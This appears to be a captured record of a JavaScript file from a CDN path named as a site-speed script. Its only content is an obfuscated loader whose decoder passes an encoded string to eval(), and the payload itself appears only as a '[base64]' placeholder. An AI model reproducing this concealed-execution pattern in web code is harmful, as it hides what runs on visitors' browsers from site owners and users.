

--- FILE ---
content_type: application/javascript
request_url: https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_7226/ecmrx_7226_3.js
body_size: 2537
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc31e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc31e[2][_0xc31e[1]](_0xc31e[0]);var h=g[_0xc31e[3]](0,e);var i=g[_0xc31e[3]](0,f);var j=d[_0xc31e[1]](_0xc31e[0])[_0xc31e[10]]()[_0xc31e[9]](function(a,b,c){if(h[_0xc31e[4]](b)!==-1)return a+=h[_0xc31e[4]](b)*(Math[_0xc31e[8]](e,c))},0);var k=_0xc31e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc31e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",68,"iTwHtlBzn",21,3,24))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976